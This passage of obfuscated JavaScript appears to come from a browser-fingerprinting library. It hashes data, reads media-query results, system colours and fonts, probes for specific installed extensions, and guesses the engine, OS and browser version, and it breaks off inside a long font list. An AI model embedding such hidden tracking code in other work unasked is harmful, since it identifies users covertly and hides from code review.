0x32bcd1[0x1]*_0x579eef[0x2]+_0x32bcd1[0x2]*_0x579eef[0x1]+_0x32bcd1[0x3]*_0x579eef[0x0],_0x4883e2[0x0]&=0xffff,[_0x4883e2[0x0]<<0x10|_0x4883e2[0x1],_0x4883e2[0x2]<<0x10|_0x4883e2[0x3]];}function _0x57a06c(_0x33f6ed,_0x2443a6){return _0x2443a6%=0x40,_0x2443a6===0x20?[_0x33f6ed[0x1],_0x33f6ed[0x0]]:_0x2443a6<0x20?[_0x33f6ed[0x0]<<_0x2443a6|_0x33f6ed[0x1]>>>0x20-_0x2443a6,_0x33f6ed[0x1]<<_0x2443a6|_0x33f6ed[0x0]>>>0x20-_0x2443a6]:(_0x2443a6-=0x20,[_0x33f6ed[0x1]<<_0x2443a6|_0x33f6ed[0x0]>>>0x20-_0x2443a6,_0x33f6ed[0x0]<<_0x2443a6|_0x33f6ed[0x1]>>>0x20-_0x2443a6]);}function _0x1f8669(_0x55e5f1,_0x280507){return _0x280507%=0x40,_0x280507===0x0?_0x55e5f1:_0x280507<0x20?[_0x55e5f1[0x0]<<_0x280507|_0x55e5f1[0x1]>>>0x20-_0x280507,_0x55e5f1[0x1]<<_0x280507]:[_0x55e5f1[0x1]<<_0x280507-0x20,0x0];}function _0x34dd34(_0x4da1b5,_0x3d747a){return[_0x4da1b5[0x0]^_0x3d747a[0x0],_0x4da1b5[0x1]^_0x3d747a[0x1]];}function _0x2c1e45(_0x5a59f8){return _0x5a59f8=_0x34dd34(_0x5a59f8,[0x0,_0x5a59f8[0x0]>>>0x1]),_0x5a59f8=_0xbfe0b3(_0x5a59f8,[0xff51afd7,0xed558ccd]),_0x5a59f8=_0x34dd34(_0x5a59f8,[0x0,_0x5a59f8[0x0]>>>0x1]),_0x5a59f8=_0xbfe0b3(_0x5a59f8,[0xc4ceb9fe,0x1a85ec53]),_0x5a59f8=_0x34dd34(_0x5a59f8,[0x0,_0x5a59f8[0x0]>>>0x1]),_0x5a59f8;}function _0x12a974(_0x2808bd,_0x3576d4){var _0x586d17=_0x4b313f;_0x2808bd=_0x2808bd||'',_0x3576d4=_0x3576d4||0x0;for(var _0x401197=_0x2808bd['length']%0x10,_0x8ee2c6=_0x2808bd[_0x586d17(0x520)]-_0x401197,_0x41cb3a=[0x0,_0x3576d4],_0x25d256=[0x0,_0x3576d4],_0x24cf76=[0x0,0x0],_0x24a9c6=[0x0,0x0],_0x1529a6=[0x87c37b91,0x114253d5],_0x327a02=[0x4cf5ad43,0x2745937f],_0x95ae4c=0x0;_0x95ae4c<_0x8ee2c6;_0x95ae4c=_0x95ae4c+0x10)_0x24cf76=[_0x2808bd[_0x586d17(0x226)](_0x95ae4c+0x4)&0xff|(_0x2808bd[_0x586d17(0x226)](_0x95ae4c+0x5)&0xff)<<0x8|(_0x2808bd['charCodeAt'](_0x95ae4c+0x6)&0xff)<<0x10|(_0x2808bd[_0x586d17(0x226)](_0x95ae4c+0x7)&0xff)<<0x18,_0x2808bd[_0x586d17(0x226)](_0x95ae4c)&0xff|(_0x2808bd['charCodeAt'](_0x95ae4c+0x1)&0xff)<<0x8|(_0x2808bd[_0x586d17(0x226)](_0x95ae4c+0x2)&0xff)<<0x10|(_0x2808bd[_0x586d17(0x226)](_0x95ae4c+0x3)&0xff)<<0x18],_0x24a9c6=[_0x2808bd[_0x586d17(0x226)](_0x95ae4c+0xc)&0xff|(_0x2808bd[_0x586d17(0x226)](_0x95ae4c+0xd)&0xff)<<0x8|(_0x2808bd[_0x586d17(0x226)](_0x95ae4c+0xe)&0xff)<<0x10|(_0x2808bd['charCodeAt'](_0x95ae4c+0xf)&0xff)<<0x18,_0x2808bd[_0x586d17(0x226)](_0x95ae4c+0x8)&0xff|(_0x2808bd['charCodeAt'](_0x95ae4c+0x9)&0xff)<<0x8|(_0x2808bd[_0x586d17(0x226)](_0x95ae4c+0xa)&0xff)<<0x10|(_0x2808bd[_0x586d17(0x226)](_0x95ae4c+0xb)&0xff)<<0x18],_0x24cf76=_0xbfe0b3(_0x24cf76,_0x1529a6),_0x24cf76=_0x57a06c(_0x24cf76,0x1f),_0x24cf76=_0xbfe0b3(_0x24cf76,_0x327a02),_0x41cb3a=_0x34dd34(_0x41cb3a,_0x24cf76),_0x41cb3a=_0x57a06c(_0x41cb3a,0x1b),_0x41cb3a=_0x491472(_0x41cb3a,_0x25d256),_0x41cb3a=_0x491472(_0xbfe0b3(_0x41cb3a,[0x0,0x5]),[0x0,0x52dce729]),_0x24a9c6=_0xbfe0b3(_0x24a9c6,_0x327a02),_0x24a9c6=_0x57a06c(_0x24a9c6,0x21),_0x24a9c6=_0xbfe0b3(_0x24a9c6,_0x1529a6),_0x25d256=_0x34dd34(_0x25d256,_0x24a9c6),_0x25d256=_0x57a06c(_0x25d256,0x1f),_0x25d256=_0x491472(_0x25d256,_0x41cb3a),_0x25d256=_0x491472(_0xbfe0b3(_0x25d256,[0x0,0x5]),[0x0,0x38495ab5]);switch(_0x24cf76=[0x0,0x0],_0x24a9c6=[0x0,0x0],_0x401197){case 0xf:_0x24a9c6=_0x34dd34(_0x24a9c6,_0x1f8669([0x0,_0x2808bd['charCodeAt'](_0x95ae4c+0xe)],0x30));case 0xe:_0x24a9c6=_0x34dd34(_0x24a9c6,_0x1f8669([0x0,_0x2808bd['charCodeAt'](_0x95ae4c+0xd)],0x28));case 0xd:_0x24a9c6=_0x34dd34(_0x24a9c6,_0x1f8669([0x0,_0x2808bd[_0x586d17(0x226)](_0x95ae4c+0xc)],0x20));case 0xc:_0x24a9c6=_0x34dd34(_0x24a9c6,_0x1f8669([0x0,_0x2808bd[_0x586d17(0x226)](_0x95ae4c+0xb)],0x18));case 0xb:_0x24a9c6=_0x34dd34(_0x24a9c6,_0x1f8669([0x0,_0x2808bd[_0x586d17(0x226)](_0x95ae4c+0xa)],0x10));case 0xa:_0x24a9c6=_0x34dd34(_0x24a9c6,_0x1f8669([0x0,_0x2808bd[_0x586d17(0x226)](_0x95ae4c+0x9)],0x8));case 0x9:_0x24a9c6=_0x34dd34(_0x24a9c6,[0x0,_0x2808bd[_0x586d17(0x226)](_0x95ae4c+0x8)]),_0x24a9c6=_0xbfe0b3(_0x24a9c6,_0x327a02),_0x24a9c6=_0x57a06c(_0x24a9c6,0x21),_0x24a9c6=_0xbfe0b3(_0x24a9c6,_0x1529a6),_0x25d256=_0x34dd34(_0x25d256,_0x24a9c6);case 0x8:_0x24cf76=_0x34dd34(_0x24cf76,_0x1f8669([0x0,_0x2808bd[_0x586d17(0x226)](_0x95ae4c+0x7)],0x38));case 0x7:_0x24cf76=_0x34dd34(_0x24cf76,_0x1f8669([0x0,_0x2808bd[_0x586d17(0x226)](_0x95ae4c+0x6)],0x30));case 0x6:_0x24cf76=_0x34dd34(_0x24cf76,_0x1f8669([0x0,_0x2808bd[_0x586d17(0x226)](_0x95ae4c+0x5)],0x28));case 0x5:_0x24cf76=_0x34dd34(_0x24cf76,_0x1f8669([0x0,_0x2808bd[_0x586d17(0x226)](_0x95ae4c+0x4)],0x20));case 0x4:_0x24cf76=_0x34dd34(_0x24cf76,_0x1f8669([0x0,_0x2808bd[_0x586d17(0x226)](_0x95ae4c+0x3)],0x18));case 0x3:_0x24cf76=_0x34dd34(_0x24cf76,_0x1f8669([0x0,_0x2808bd[_0x586d17(0x226)](_0x95ae4c+0x2)],0x10));case 0x2:_0x24cf76=_0x34dd34(_0x24cf76,_0x1f8669([0x0,_0x2808bd[_0x586d17(0x226)](_0x95ae4c+0x1)],0x8));case 0x1:_0x24cf76=_0x34dd34(_0x24cf76,[0x0,_0x2808bd[_0x586d17(0x226)](_0x95ae4c)]),_0x24cf76=_0xbfe0b3(_0x24cf76,_0x1529a6),_0x24cf76=_0x57a06c(_0x24cf76,0x1f),_0x24cf76=_0xbfe0b3(_0x24cf76,_0x327a02),_0x41cb3a=_0x34dd34(_0x41cb3a,_0x24cf76);}return _0x41cb3a=_0x34dd34(_0x41cb3a,[0x0,_0x2808bd[_0x586d17(0x520)]]),_0x25d256=_0x34dd34(_0x25d256,[0x0,_0x2808bd[_0x586d17(0x520)]]),_0x41cb3a=_0x491472(_0x41cb3a,_0x25d256),_0x25d256=_0x491472(_0x25d256,_0x41cb3a),_0x41cb3a=_0x2c1e45(_0x41cb3a),_0x25d256=_0x2c1e45(_0x25d256),_0x41cb3a=_0x491472(_0x41cb3a,_0x25d256),_0x25d256=_0x491472(_0x25d256,_0x41cb3a),(_0x586d17(0xff)+(_0x41cb3a[0x0]>>>0x0)[_0x586d17(0x167)](0x10))[_0x586d17(0x136)](-0x8)+('00000000'+(_0x41cb3a[0x1]>>>0x0)['toString'](0x10))[_0x586d17(0x136)](-0x8)+(_0x586d17(0xff)+(_0x25d256[0x0]>>>0x0)[_0x586d17(0x167)](0x10))['slice'](-0x8)+(_0x586d17(0xff)+(_0x25d256[0x1]>>>0x0)[_0x586d17(0x167)](0x10))[_0x586d17(0x136)](-0x8);}var _0x17f52e=class extends _0x330f09{constructor(){var _0x40be53=_0x4b313f;super(...arguments),_0x50a3a1(this,'ns',_0x40be53(0x3c9)),_0x50a3a1(this,_0x40be53(0x154),['media','system']),_0x50a3a1(this,_0x40be53(0x4b6),0x7d0);}['media'](){return _0x299907(this,null,function*(){var _0x4dbd69=_0x3ecd;if(!('matchMedia'in window))return;let _0x5f5e07=[['any-hover',[_0x4dbd69(0x492),_0x4dbd69(0x3ea)]],[_0x4dbd69(0x589),['none','coarse',_0x4dbd69(0x5ce)]],[_0x4dbd69(0x523),[_0x4dbd69(0x37e),'p3',_0x4dbd69(0x4ff)]],[_0x4dbd69(0x339),['fullscreen',_0x4dbd69(0x396),_0x4dbd69(0x3f4),_0x4dbd69(0x1d1)]],[_0x4dbd69(0x1b2),[_0x4dbd69(0x492),_0x4dbd69(0x5b6)]],[_0x4dbd69(0x59b),['0','1']],[_0x4dbd69(0x3ea),['none',_0x4dbd69(0x3ea)]],[_0x4dbd69(0x49d),[_0x4dbd69(0x492),_0x4dbd69(0x24d)]],[_0x4dbd69(0x1eb),['0']],[_0x4dbd69(0x13f),[_0x4dbd69(0x48f),_0x4dbd69(0x5ac)]],['overflow-block',[_0x4dbd69(0x492),'scroll',_0x4dbd69(0xe8),_0x4dbd69(0x4a4)]],[_0x4dbd69(0x115),[_0x4dbd69(0x492),_0x4dbd69(0x44f)]],[_0x4dbd69(0x58e),[_0x4dbd69(0x492),_0x4dbd69(0x415),_0x4dbd69(0x5ce)]],['prefers-color-scheme',['light',_0x4dbd69(0x56d)]],[_0x4dbd69(0x202),[_0x4dbd69(0x29e),_0x4dbd69(0x5f2),_0x4dbd69(0x4ed)]],[_0x4dbd69(0x1bf),[_0x4dbd69(0x29e),_0x4dbd69(0x475)]],[_0x4dbd69(0x2d2),[_0x4dbd69(0x29e),_0x4dbd69(0x475)]],[_0x4dbd69(0x15d),[_0x4dbd69(0x276),_0x4dbd69(0x384)]],[_0x4dbd69(0x5bb),['none',_0x4dbd69(0x28b),'fast']]][_0x4dbd69(0x2d4)]()[_0x4dbd69(0x5bc)](([_0x2c0896,_0x2a026e])=>{var _0x21362b=_0x4dbd69;let _0x19362c;for(let _0x27db02 of _0x2a026e)if(window[_0x21362b(0x347)]('('+_0x2c0896+':\x20'+_0x27db02+')')[_0x21362b(0x16b)]){_0x19362c=_0x27db02;break;}return[_0x2c0896,_0x19362c];});return Object['fromEntries'](_0x5f5e07);});}[_0x4b313f(0x241)](){return _0x299907(this,null,function*(){return _0x1d697d();});}};function _0x1d697d(){var _0x598540=_0x4b313f;let _0x2e45f9=['ActiveBorder',_0x598540(0x4f6),_0x598540(0x5b2),_0x598540(0x490),_0x598540(0x4ac),_0x598540(0x1ff),_0x598540(0x410),_0x598540(0x5e3),_0x598540(0x437),_0x598540(0x328),_0x598540(0x4d7),'CanvasText',_0x598540(0x4a9),_0x598540(0x5a3),'FieldText',_0x598540(0x18c),_0x598540(0xfa),'HighlightText',_0x598540(0x3fa),_0x598540(0x3a6),_0x598540(0x42e),_0x598540(0x29c),_0x598540(0x49b),_0x598540(0x2c2),_0x598540(0x4c5),_0x598540(0x3b7),'Menu',_0x598540(0x224),_0x598540(0x108),_0x598540(0x5de),_0x598540(0x1e4),'ThreeDHighlight',_0x598540(0x294),_0x598540(0x52a),_0x598540(0x3b5),_0x598540(0x3fb),_0x598540(0x1f6),_0x598540(0x4f1)],_0x31be5d=[_0x598540(0x320),'icon',_0x598540(0x284),'message-box',_0x598540(0x3ad),_0x598540(0x20d)],_0x34ad77,_0xf01b7e=_0x598540(0x4ce),_0x5599d2=document[_0x598540(0x4ad)](_0x598540(0x163));_0x5599d2[_0x598540(0x2a5)]('id',_0xf01b7e),document[_0x598540(0x3b8)][_0x598540(0x4c0)](_0x5599d2),_0x34ad77=document[_0x598540(0x507)](_0xf01b7e);let _0x582661={'colors':[],'fonts':[]};return _0x582661[_0x598540(0x26f)]=_0x2e45f9[_0x598540(0x5bc)](_0x24abb6=>(_0x34ad77[_0x598540(0x2a5)](_0x598540(0x517),_0x598540(0x444)+_0x24abb6+_0x598540(0x1aa)),{[_0x24abb6]:getComputedStyle(_0x34ad77)[_0x598540(0x3cd)]})),_0x31be5d[_0x598540(0x18e)](_0x555bda=>{var _0x13c5e4=_0x598540;_0x34ad77[_0x13c5e4(0x2a5)](_0x13c5e4(0x517),'font:\x20'+_0x555bda+_0x13c5e4(0x1aa));let _0x5aab21=getComputedStyle(_0x34ad77);_0x582661[_0x13c5e4(0x434)][_0x13c5e4(0x3d5)]({[_0x555bda]:_0x5aab21[_0x13c5e4(0x14d)]+'\x20'+_0x5aab21[_0x13c5e4(0x48a)]});}),_0x34ad77[_0x598540(0x3ac)][_0x598540(0x456)](_0x34ad77),{'colors':Object['fromEntries'](_0x582661[_0x598540(0x26f)][_0x598540(0x5a7)](_0x510214=>Object[_0x598540(0x37d)](_0x510214))),'fonts':Object[_0x598540(0x5a0)](_0x582661[_0x598540(0x434)][_0x598540(0x5a7)](_0x3be1db=>Object[_0x598540(0x37d)](_0x3be1db)))};}var _0x1495a1=class extends _0x330f09{constructor(){var _0x554a84=_0x4b313f;super(...arguments),_0x50a3a1(this,'ns',_0x554a84(0x181)),_0x50a3a1(this,_0x554a84(0x154),['installed']),_0x50a3a1(this,'flaky',[_0x554a84(0x236)]),_0x50a3a1(this,_0x554a84(0xef),['installed']),_0x50a3a1(this,_0x554a84(0x4b6),0xbb8);}['installed'](){return _0x299907(this,null,function*(){var _0x1f8e1d=_0x3ecd;let _0x244113=[{'id':_0x1f8e1d(0x232),'name':_0x1f8e1d(0x1da),'resource':_0x1f8e1d(0x5b4)},{'id':'ghbmnnjooekpmoecnnnilnnbdlolhkhi','name':_0x1f8e1d(0x5e0),'resource':_0x1f8e1d(0x56f)}];return yield Promise[_0x1f8e1d(0x143)](_0x244113['map'](_0x5f5354=>_0x299907(this,null,function*(){var _0x40f106=_0x1f8e1d;let _0x2f162e={'id':_0x5f5354['id'],'name':_0x5f5354[_0x40f106(0x4b5)],'installed':null};try{yield fetch(_0x40f106(0x454)+_0x5f5354['id']+'/'+_0x5f5354[_0x40f106(0x35a)]),_0x2f162e[_0x40f106(0x236)]=!0x0;}catch(_0x42186f){_0x2f162e[_0x40f106(0x236)]=!0x1;}return _0x2f162e;})));});}};function _0x3e52fd(){var _0x353cc5=_0x4b313f;let _0x458754=[][_0x353cc5(0x483)];try{(-0x1)[_0x353cc5(0x32c)](-0x1);}catch(_0x749038){return _0x749038[_0x353cc5(0x362)][_0x353cc5(0x520)]+(_0x458754+'')[_0x353cc5(0x22b)](_0x458754[_0x353cc5(0x4b5)])['join']('')[_0x353cc5(0x520)];}}var _0x512734=_0x3e52fd(),_0x25dc36=_0x512734==0x50,_0x2f0c16=_0x512734==0x3a,_0x296787=_0x512734==0x4d,_0x50ac67=(()=>_0x25dc36?_0x4b313f(0x19d):_0x2f0c16?_0x4b313f(0x55b):_0x296787?_0x4b313f(0x3b2):_0x4b313f(0x299))(),_0x249821={0x50:'V8',0x3a:_0x4b313f(0x285),0x4d:_0x4b313f(0x246)}[_0x512734]||null,_0xa14b37=_0x4d1151=>/windows phone/gi[_0x4b313f(0x30a)](_0x4d1151)?_0x4b313f(0x485):/win(dows|16|32|64|95|98|nt)|wow64/gi['test'](_0x4d1151)?_0x4b313f(0x36e):/android/gi[_0x4b313f(0x30a)](_0x4d1151)?_0x4b313f(0x1a1):/cros/gi[_0x4b313f(0x30a)](_0x4d1151)?_0x4b313f(0x476):/linux/gi[_0x4b313f(0x30a)](_0x4d1151)?'Linux':/ipad/gi[_0x4b313f(0x30a)](_0x4d1151)?_0x4b313f(0x3bb):/iphone/gi[_0x4b313f(0x30a)](_0x4d1151)?'iPhone':/ipod/gi[_0x4b313f(0x30a)](_0x4d1151)?_0x4b313f(0x506):/ios/gi[_0x4b313f(0x30a)](_0x4d1151)?_0x4b313f(0x48e):/mac/gi[_0x4b313f(0x30a)](_0x4d1151)?_0x4b313f(0x1d6):'Other',_0x19f7fc=()=>{var _0x624f6d=_0x4b313f;let _0x51d7d2=_0x23277b=>parseInt((''+_0x23277b)['split']('.')[0x0]),_0x3a8d4e=navigator['userAgent'];return _0x3a8d4e['includes'](_0x624f6d(0x253))?_0x51d7d2(_0x3a8d4e[_0x624f6d(0x22b)](_0x624f6d(0x253))[0x1]):_0x3a8d4e[_0x624f6d(0x3d3)](_0x624f6d(0x4a5))?_0x51d7d2(_0x3a8d4e['split']('Edg/')[0x1]):_0x3a8d4e[_0x624f6d(0x3d3)](_0x624f6d(0x24a))?_0x51d7d2(_0x3a8d4e['split'](_0x624f6d(0x24a))[0x1]):_0x3a8d4e[_0x624f6d(0x3d3)]('Safari/')?_0x51d7d2(_0x3a8d4e['split'](_0x624f6d(0x1be))[0x1]):null;},_0x497e7a=()=>{var _0x528ae8=_0x4b313f,_0x5f1ce,_0x2e90e9,_0x464c19,_0x24d311;return(_0x24d311=(_0x464c19=(_0x2e90e9=(_0x5f1ce=navigator[_0x528ae8(0x3c7)][_0x528ae8(0x22b)]('(')[0x1])==null?void 0x0:_0x5f1ce[_0x528ae8(0x22b)](')')[0x0])==null?void 0x0:_0x2e90e9[_0x528ae8(0x22b)](';\x20'))==null?void 0x0:_0x464c19['slice'](0x0,0x2))==null?void 0x0:_0x24d311[_0x528ae8(0x5d7)](';\x20');},_0x1f3c56=_0xa14b37(navigator['userAgent']),_0x932572=_0x1f3c56===_0x4b313f(0x1a1),_0x702517=['iPad',_0x4b313f(0x2e4),_0x4b313f(0x506),_0x4b313f(0x48e)][_0x4b313f(0x3d3)](_0x1f3c56),_0x145f08=_0x932572||_0x702517||_0x1f3c56===_0x4b313f(0x485)||!0x1,_0x1270a9=[_0x4b313f(0x2e2),_0x4b313f(0x335),'ADOBE\x20GARAMOND\x20PRO',_0x4b313f(0x46e),_0x4b313f(0x5ea),_0x4b313f(0x1b1),'Abadi\x20MT\x20Condensed\x20Light','Academy\x20Engraved\x20LET','Adobe\x20Garamond','Agency\x20FB',_0x4b313f(0x269),_0x4b313f(0x11a),_0x4b313f(0x58b),_0x4b313f(0x577),'Algerian',_0x4b313f(0x173),_0x4b313f(0x2a8),_0x4b313f(0x1d4),_0x4b313f(0x559),'American\x20Typewriter\x20Semibold',_0x4b313f(0x47e),_0x4b313f(0x204),_0x4b313f(0x124),_0x4b313f(0x552),'AngsanaUPC',_0x4b313f(0x484),_0x4b313f(0x306),_0x4b313f(0x27b),_0x4b313f(0x25f),'Apple\x20SD\x20Gothic\x20Neo','Arabic\x20Typesetting',_0x4b313f(0x4f2),_0x4b313f(0x302),_0x4b313f(0x4f8),_0x4b313f(0x370),'Arial\x20Narrow',_0x4b313f(0x389),_0x4b313f(0x242),'Arimo',_0x4b313f(0x5c7),_0x4b313f(0x3f7),_0x4b313f(0x1cf),_0x4b313f(0x11f),_0x4b313f(0x230),_0x4b313f(0x31d),_0x4b313f(0x24c),_0x4b313f(0x499),_0x4b313f(0x477),_0x4b313f(0x3c1),_0x4b313f(0x3c0),'Baskerville\x20Old\x20Face',_0x4b313f(0x5c4),'BatangChe',_0x4b313f(0x529),_0x4b313f(0x165),'Bazooka','Bell\x20MT',_0x4b313f(0x32e),'Benguiat\x20Bk\x20BT','Berlin\x20Sans\x20FB',_0x4b313f(0x563),'Bernard\x20MT\x20Condensed',_0x4b313f(0x5d4),_0x4b313f(0xf6),_0x4b313f(0x390),_0x4b313f(0x3b1),_0x4b313f(0x536),'Blackadder\x20ITC',_0x4b313f(0xea),_0x4b313f(0x2f8),_0x4b313f(0x32f),_0x4b313f(0x30f),_0x4b313f(0x14a),_0x4b313f(0x3de),'Bodoni\x20MT\x20Condensed','Bodoni\x20MT\x20Poster\x20Compressed',_0x4b313f(0x397),_0x4b313f(0x27f),_0x4b313f(0x271),_0x4b313f(0x592),_0x4b313f(0x2f4),_0x4b313f(0x2d6),'Bremen\x20Bd\x20BT',_0x4b313f(0x16e),_0x4b313f(0x245),_0x4b313f(0x402),_0x4b313f(0x5c3),'Brush\x20Script',_0x4b313f(0x501),_0x4b313f(0x280),'CG\x20Times',_0x4b313f(0x59a),'Calibri\x20Light',_0x4b313f(0x5b1),_0x4b313f(0x3f3),_0x4b313f(0x461),'Cambria',_0x4b313f(0x586),_0x4b313f(0x553),_0x4b313f(0x36d),'CaslonOpnface\x20BT',_0x4b313f(0x377),_0x4b313f(0x5d3),'Century',_0x4b313f(0x3ed),_0x4b313f(0x516),'Cezanne','Chalkboard',_0x4b313f(0x57e),'Chalkduster',_0x4b313f(0x17a),_0x4b313f(0x4cc),_0x4b313f(0x28d),_0x4b313f(0x16d),_0x4b313f(0x316),_0x4b313f(0x281),'Chilanka','Chiller',_0x4b313f(0x416),'Clarendon\x20Condensed',_0x4b313f(0x22d),_0x4b313f(0x20e),_0x4b313f(0x418),_0x4b313f(0xe7),'Comic\x20Sans\x20MS',_0x4b313f(0x5f4),_0x4b313f(0x54f),_0x4b313f(0x4dd),_0x4b313f(0x15e),_0x4b313f(0x1f7),_0x4b313f(0x2ef),_0x4b313f(0x27d),_0x4b313f(0x2fb),_0x4b313f(0x5cd),_0x4b313f(0x21d),'Cordia\x20New','CordiaUPC',_0x4b313f(0x442),'Coronet',_0x4b313f(0x18f),_0x4b313f(0x289),_0x4b313f(0x342),_0x4b313f(0x425),_0x4b313f(0x146),'Curlz\x20MT',_0x4b313f(0x496),_0x4b313f(0x3ef),_0x4b313f(0x1f4),_0x4b313f(0x1fe),_0x4b313f(0x290),'DaunPenh',_0x4b313f(0x203),_0x4b313f(0x4c2),_0x4b313f(0x58d),_0x4b313f(0x19e),_0x4b313f(0xf3),_0x4b313f(0x11e),_0x4b313f(0x279),_0x4b313f(0x38e),'DilleniaUPC','DokChampa',_0x4b313f(0x35b),'DotumChe',_0x4b313f(0x413),_0x4b313f(0x351),_0x4b313f(0x20f),_0x4b313f(0x51e),'Dubai\x20Light',_0x4b313f(0x28f),_0x4b313f(0x2fa),'EUROSTILE',_0x4b313f(0x4da),'Edwardian\x20Script\x20ITC',_0x4b313f(0x382),_0x4b313f(0x35f),_0x4b313f(0x31f),_0x4b313f(0x1a5),_0x4b313f(0x55d),'Eras\x20Demi\x20ITC',_0x4b313f(0x16a),_0x4b313f(0x44a),_0x4b313f(0x3f9),_0x4b313f(0x491),_0x4b313f(0x155),'Euphemia\x20UCAS','Exotc350\x20Bd\x20BT',_0x4b313f(0x1ef),_0x4b313f(0x1ce),'FangSong','Felix\x20Titling',_0x4b313f(0xf8),'Footlight\x20MT\x20Light','Forte','FrankRuehl',_0x4b313f(0x30d),_0x4b313f(0x438),_0x4b313f(0x5da),_0x4b313f(0x4a2),_0x4b313f(0x4db),_0x4b313f(0x1e3),_0x4b313f(0x159),_0x4b313f(0x1b0),'Freefrm721\x20Blk\x20BT',_0x4b313f(0x46b),_0x4b313f(0x3ca),_0x4b313f(0x33a),_0x4b313f(0x513),_0x4b313f(0x1ee),_0x4b313f(0x449),_0x4b313f(0x15f),_0x4b313f(0x29d),_0x4b313f(0x40c),_0x4b313f(0x3a5),_0x4b313f(0x35c),_0x4b313f(0x301),'GOTHAM',_0x4b313f(0x36c),_0x4b313f(0x4be),_0x4b313f(0x2fc),_0x4b313f(0x1b7),_0x4b313f(0x41d),_0x4b313f(0x218),_0x4b313f(0x463),_0x4b313f(0x365),_0x4b313f(0x2e9),_0x4b313f(0x193),_0x4b313f(0x398),_0x4b313f(0x4f0),_0x4b313f(0x3c3),_0x4b313f(0x380),_0x4b313f(0x25c),_0x4b313f(0x5af),'Gigi',_0x4b313f(0x45b),_0x4b313f(0x447),_0x4b313f(0x3fc),'Gill\x20Sans\x20MT\x20Ext\x20Condensed\x20Bold','Gill\x20Sans\x20Ultra\x20Bold',_0x4b313f(0x5c1),_0x4b313f(0x2a2),_0x4b313f(0x314),_0x4b313f(0x466),_0x4b313f(0x47b),'GoudyHandtooled\x20BT',_0x4b313f(0x386),'Gujarati\x20Sangam\x20MN','Gulim',_0x4b313f(0x291),_0x4b313f(0x2b7),_0x4b313f(0x2cc),_0x4b313f(0x5e2),_0x4b313f(0x118),_0x4b313f(0x368),_0x4b313f(0x459),_0x4b313f(0x14e),_0x4b313f(0x5c0),_0x4b313f(0x1c4),_0x4b313f(0x1e8),_0x4b313f(0x538),_0x4b313f(0x1a2),_0x4b313f(0x197),'Herald',_0x4b313f(0x129),_0x4b313f(0x12f),'Hiragino\x20Mincho\x20ProN','Hoefler\x20Text',_0x4b313f(0x2df),_0x4b313f(0x1bc),'Humanst521\x20BT',_0x4b313f(0x2a9),_0x4b313f(0x4cf),_0x4b313f(0x15b),_0x4b313f(0x3e4),'Imprint\x20MT\x20Shadow',_0x4b313f(0x34b),_0x4b313f(0x4ca),_0x4b313f(0x443),_0x4b313f(0x26c),_0x4b313f(0x579),_0x4b313f(0x2ff),'Ink\x20Free',_0x4b313f(0x39d),_0x4b313f(0x494),_0x4b313f(0x114),_0x4b313f(0x2c7),'Jazz\x20LET',_0x4b313f(0x551),'Jester',_0x4b313f(0x4e8),'Jomolhari',_0x4b313f(0x1f0),_0x4b313f(0x4ec),_0x4b313f(0x250),_0x4b313f(0x3ee),_0x4b313f(0x361),'Kailasa',_0x4b313f(0x1de),'Kannada\x20Sangam\x20MN',_0x4b313f(0x51d),_0x4b313f(0x5d9),_0x4b313f(0x101),_0x4b313f(0x44c),_0x4b313f(0x30e),_0x4b313f(0x3bd),'Kokila',_0x4b313f(0x26a),'Kristen\x20ITC',_0x4b313f(0x1f8),_0x4b313f(0x404),_0x4b313f(0x39e),_0x4b313f(0x296),_0x4b313f(0x373),_0x4b313f(0x267),'Leelawadee\x20UI','Letter\x20Gothic',_0x4b313f(0x582),_0x4b313f(0xee),'Liberation\x20Sans','Liberation\x20Sans\x20Narrow','LilyUPC',_0x4b313f(0x229),_0x4b313f(0x293),_0x4b313f(0x341),'Lucida\x20Bright',_0x4b313f(0x311),_0x4b313f(0x156),_0x4b313f(0x1ca),_0x4b313f(0x22c),'Lucida\x20Fax\x20Demibold',_0x4b313f(0x2f1),_0x4b313f(0x3db),_0x4b313f(0x131),'Lucida\x20Sans\x20Regular',_0x4b313f(0x53b),'Lucida\x20Sans\x20Typewriter\x20Regular',_0x4b313f(0x5aa),_0x4b313f(0x39a),_0x4b313f(0x22e),_0x4b313f(0x426),_0x4b313f(0x255),'MS\x20LineDraw',_0x4b313f(0x4bf),_0x4b313f(0x527),_0x4b313f(0x3a1),_0x4b313f(0x2af),_0x4b313f(0x187),_0x4b313f(0x1b5),_0x4b313f(0x353),'MS\x20Serif',_0x4b313f(0x4b4),_0x4b313f(0x2f6),_0x4b313f(0x304),_0x4b313f(0x1d9),_0x4b313f(0x135),_0x4b313f(0x343),'Magneto',_0x4b313f(0x1ae),_0x4b313f(0x522),_0x4b313f(0x13c),_0x4b313f(0x28e),'Marigold','Marion',_0x4b313f(0x333),'Market',_0x4b313f(0x5ab),_0x4b313f(0x5ad),_0x4b313f(0x42d),_0x4b313f(0x5d2),_0x4b313f(0x470),_0x4b313f(0x100),'Microsoft\x20Himalaya',_0x4b313f(0x2da),_0x4b313f(0x419),'Microsoft\x20JhengHei\x20UI',_0x4b313f(0x587),_0x4b313f(0x407),_0x4b313f(0x4e0),_0x4b313f(0x233),'Microsoft\x20Tai\x20Le','Microsoft\x20Uighur',_0x4b313f(0x33e),'Microsoft\x20YaHei\x20Light',_0x4b313f(0x337),'Microsoft\x20YaHei\x20UI\x20Light','Microsoft\x20Yi\x20Baiti',_0x4b313f(0x569),_0x4b313f(0x5f1),_0x4b313f(0x30c),_0x4b313f(0x356),'Minion',_0x4b313f(0x340),_0x4b313f(0x26d),'Miriam\x20Fixed',_0x4b313f(0x330),_0x4b313f(0x5ef),_0x4b313f(0x568),_0x4b313f(0x2dd),'Monaco',_0x4b313f(0x54a),_0x4b313f(0x540),_0x4b313f(0x59e),_0x4b313f(0x274),_0x4b313f(0x53f),_0x4b313f(0x41a),_0x4b313f(0x19c),_0x4b313f(0x273),_0x4b313f(0x49e),_0x4b313f(0x39b),'Narkisim',_0x4b313f(0x169),'News\x20GothicMT',_0x4b313f(0x3cc),_0x4b313f(0x3d6),_0x4b313f(0x446),_0x4b313f(0x40d),_0x4b313f(0xe9),_0x4b313f(0x424),_0x4b313f(0x10e),_0x4b313f(0x4fb),_0x4b313f(0x1d8),'OSAKA',_0x4b313f(0x123),_0x4b313f(0x471),_0x4b313f(0x3e1),'Onyx\x20BT','OpenSymbol',_0x4b313f(0x2c9),_0x4b313f(0x52f),'PMingLiU',_0x4b313f(0x2c4),_0x4b313f(0x5d6),_0x4b313f(0x433),'PTBarnum\x20BT',_0x4b313f(0x48c),'Palatino',_0x4b313f(0x4a6),_0x4b